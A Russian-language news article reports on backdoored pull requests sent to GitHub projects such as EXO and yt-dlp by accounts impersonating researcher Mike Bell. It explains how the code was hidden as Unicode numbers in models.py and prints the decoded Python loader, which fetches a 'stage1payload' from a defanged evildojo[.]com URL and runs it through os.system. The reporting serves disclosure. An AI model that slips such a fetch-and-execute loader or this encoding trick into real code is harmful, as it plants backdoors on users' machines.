✔Вредоносные коммиты с бэкдорами обнаружили на GitHub - «Новости»

Сразу несколько проектов на GitHub стали объектам атак, в которых использовались вредоносные коммиты и пулл реквесты. Инцидент напоминает нашумевшую атаку на xz Utils, произошедшую весной 2024 года.



Как сообщает издание Bleeping Computer, первым внимание к происходящему привлек сооснователь ИИ-стартапа Exo Labs Алекс Хима (Alex Cheema). На прошлой неделе он рассказал о безобидном на первый взгляд изменении кода, которое попытались внести в репозиторий EXO на GitHub.



Пулл реквест под названием «уточнение требований mlx для deepseek-мделей» пытался изменить файл models.py в кодовой базе Exo, добавив в него некую последовательность чисел. Каждое из этих чисел представляло собой символ Unicode, то есть Python-код был попросту преобразован в числовой эквивалент.

Как выяснилось, эта последовательность символов в итоге превращалась в следующий фрагмент кода (URL изменен):

import os

import urllib

import urllib.request

x = urllib.request.urlopen("hxxps://www.evildojo[.]com/stage1payload")

y = x.read()

z = y.decode("utf8")

x.close()

os.system(z)

То есть код использовался для попытки подключения к сайту evildojo[.]com и должен был скачать оттуда полезную нагрузку первой фазы атаки (stage1).

Если бы этот пулл реквест был одобрен в официальном репозитории EXO (чего не произошло), могли пострадать пользователи, в системах которых в результате был бы запущен некий код, полученный с упомянутого URL-адреса. То есть на их машинах мог появиться полноценный бэкдор.

Как отмечают журналисты, в настоящее время ссылка из пулл реквеста ведет лишь к ошибке 404. По словам других людей, тоже пытавшихся получить доступ к этому URL, по этому адресу вообще никогда не было никакого контента.



Вредоносный коммит был отправлен пользователем evildojo666, аккаунт которого вскоре был удален с GitHub. При этом архивная версия его профиля, а также использовавшийся в атаке URL evildojo[.]com, указывают на техасского ИБ-исследователя и программиста Майка Белла (Mike Bell), который отрицает свою причастность к произошедшему. Так, в X Белл пишет, что кто-то умышленно пытается выдать себя за него, подставить и очернить его имя.

Журналисты полагают, что это правда, так как любой человек может создать аккаунт на GitHub, используя данные и фотографию другого человека, а затем начать делать коммиты и пулл реквесты от лица этого человека. Несуществующая страница stage1payload на evildojo[.]com (где, судя по всему, никогда не размещался вредоносный код) тоже является частью кампании, направленной против владельца домена — Майка Белла.

Дело в том, что evildojo666, похоже, не был единственным аккаунтом, который выдавал себя за Белла. Так, на GitHub нашли уже удаленный профиль darkimage666, который тоже якобы принадлежал исследователю и тоже пытался распространять коммиты с бэкдорами. Белл прокомментировал и эту находку, сообщив, что ему очень жаль, что посторонние люди оказываются втянуты в «разборки какого-то скипт-кидди» с ним.

При этом сообщается, что с помощью вредоносных коммитов был атакован не только Exo Labs, и у злоумышленников было больше двух учетных записей.

К примеру, исследователи Vx-Undeground пишут, что аналогичным способом был атакован популярный проект yt-dlp. А специалисты Malcore уже обнаружили не менее 18 таких пулл реквестов, нацеленных на другие проекты. Как отмечает Bleeping Computer, сейчас многие аккаунты, связанные с этими коммитами, уже удалены, но их следы ведут в Индонезию.